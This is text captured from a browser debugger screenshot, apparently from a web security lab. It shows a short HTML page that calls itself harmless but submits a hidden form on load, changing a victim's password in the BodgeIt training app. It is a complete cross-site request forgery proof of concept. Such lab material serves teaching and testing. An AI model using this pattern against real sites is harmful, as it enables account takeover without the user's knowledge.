 file:///root/webpentest/c4/csrf-change-password-scripted.html
A completely harmless page
You can trust this page. Nothing bad is going to happen to you or your BodgeIt account.
Inspec... Cons... Debug... { } Style Edi... Perform... Mem... Netw... Stora... D...
onload csrf-c...d.html:1 submit_form csrf-c...d.html:5 Search
Sources Call St
file://
...scripted.html
5 document.get...
moz-extension:...
inject.js
moz-extension:...
common.js
content.js
1 <html>
2 <script>
3 function submit_form()
4 {
5 document.getElementById('form1').submit();
6 }
7 </script>
8 <body onload="submit_form()">
9 <h1>A completely harmless page</h1>
10 You can trust this page.
11 Nothing bad is going to happen to you or your BodgeIt account.
12 <form id="form1" action="http://192.168.56.11/bodgeit/password.jsp" method="POST">
13 <input name="password1" value="csrfpassword1" type="hidden">
14 <input name="password2" value="csrfpassword1" type="hidden">
15 </form>
16 </body>
17 </html>